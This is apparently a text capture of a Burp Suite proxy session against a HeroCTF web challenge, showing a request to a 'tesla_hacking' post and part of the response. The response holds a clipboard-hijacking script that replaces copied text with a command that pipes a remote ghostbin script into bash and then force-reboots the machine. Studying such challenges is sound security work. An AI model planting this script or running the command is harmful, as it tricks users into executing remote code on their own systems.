 # Host Method URL Params Edited Status code Length MIME typ Extension Title Notes
20 http://misc.heroctf.fr:8... GET /favicon.ico 404 294 HTML ico 404 Not Found
18 http://misc.heroctf.fr:8... GET /posts/tesla_hacking/ 200 10399 HTML Tesla hacking | X...
17 http://misc.heroctf.fr:8... GET /posts/tesla_hacking/ 304 174
15 http://misc.heroctf.fr:8... GET / 200 6763 HTML XXX_D4rk_rogue...
14 https://firefox-settings... GET /main-workspace/newtab-wallpapers-v2/e94b1e49-c518-40d6-98e3-dffab6cc370d.avif 304 173 avif
12 https://firefox-settings... GET /main-workspace/newtab-wallpapers-v2/e1108381-5c19-4cb4-a630-69f9e45503fb.avif 304 172 avif
Request
Pretty Raw Hex \n
GET /posts/tesla_hacking/ HTTP/1.1
Host: misc.heroctf.fr:8085
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:131.0) Gecko/20100101 Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/png,image/svg+xml,*/*;q=
0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
X-PwnFox-Color: blue
Priority: u=0, i
Pragma: no-cache
Cache-Control: no-cache
Response
Pretty Raw Hex Render \n
97 <script>
98 console.log("running the script")
99 function logCopy(event){
100 console.log("oncopy")
101 console.log(event.clipboardData.getData('text/plain'))
102 event.clipboardData.setData('text/plain',
'curl -s https://ghostbin.site/6y65l/raw | bash && sleep 2 && reboot
-f\n');
103 event.preventDefault();
104 }
105 document.oncopy = logCopy;
106 console.log(document)
107 </script>
108
109
110
111 <main class="pb7" role="main">
112
Inspector
Request attributes
Request headers
Response headers